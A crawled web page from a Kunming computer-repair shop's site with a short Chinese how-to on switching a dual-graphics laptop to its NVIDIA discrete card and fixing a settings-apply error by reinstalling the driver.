

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/241.html
body_size: 7789
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>笔记本双显卡切换成独立显卡(N卡)-个人电脑-科盟电脑</title>
<meta name="description" content="笔记本双显卡切换成独立显卡(N卡)">
<meta name="keywords" content="笔记本双显卡切换成独立显卡(N卡)">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|241" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1769762588">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/241.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>笔记本双显卡切换成独立显卡(N卡)</h1>
						<div class="info font-weight-300">
							<span>2021-11-10 18:00:37</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='553' src="../hits/?lang=cn&type=news&vid=241&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p style="text-align:center;">&nbsp; 笔记本双显卡功能切换成独立显卡有些笔记本可以过BIOS设置来完成；有些笔记本BIOS则没有该功能，只能通过独显的软件来设置。(如果BIOS可设置，推荐使用BIOS设置),&nbsp; 本例只介绍NVIDIA系类显卡的设置方法及设置的过程中出现“无法应用选定的设置到您的系统。”的解决办法。, ,<span style="color:#000000;"><strong><span style="font-size:18px;">设置：</span></strong></span>,&nbsp; 1. 点击左下角“开始”菜单 -&gt; 找到“控制面板” -&gt; “NVIDIA 控制面板”。,&nbsp; &nbsp; <img src="../upload/202111/watermark/16362688291294954089.png" style="width: 263px; height: 78px;" class="aligncenter" alt="科盟电脑" title="科盟电脑" />, ,&nbsp; 2. “管理 3D 设置”设为 “高性能 NVIDIA 处理器”， 应用保存即可。 如图：, </p><p style="text-align:center"><img src="../upload/202111/watermark/1636268830780771304.png" style="width:768px; height:px;" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p style="text-align: center;">, ,<span style="color:#000000;"><strong><span style="font-size:18px;">“无法应用选定的设置到您的系统。”的解决：</span></strong></span>,&nbsp; 如图：,&nbsp; <img src="../upload/202111/watermark/1636268830841777539.png" style="width: 263px; height: 180px; display: inline-block;" class="aligncenter" alt="科盟电脑" title="科盟电脑" />,&nbsp; 卸载独立显卡驱动，然后使用相关的驱动软件（如：360驱动大师）重新安装驱动。卸载过程勾选“删除此设备的驱动程序软件”。,<img src="../upload/202111/watermark/16362688301039510917.png" style="width: 768px; display: inline-block;" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p>,&nbsp; 如还不行可尝试多更换几个版本的驱动。<br/></p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/295.html' title="新版Microsoft Edge浏览器改账户配置名称|Edge用户配置设置" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>新版Microsoft Edge浏览器改账户配置名称|Edge用户配置设置</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/250.html' title="Win10开自带FPS显示|Xbox Game Bar实时显示帧数方法" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Win10开自带FPS显示|Xbox Game Bar实时显示帧数方法</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<div class="foot-info-item">Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</div>
				  		  		<div class="foot-info-item"><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</div>
				          <div class="foot-info-item met-editor"><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></div>
				          <div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo"></div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1769762165"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1769762588" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=241&list=0
body_size: -31
content:
document.write('554')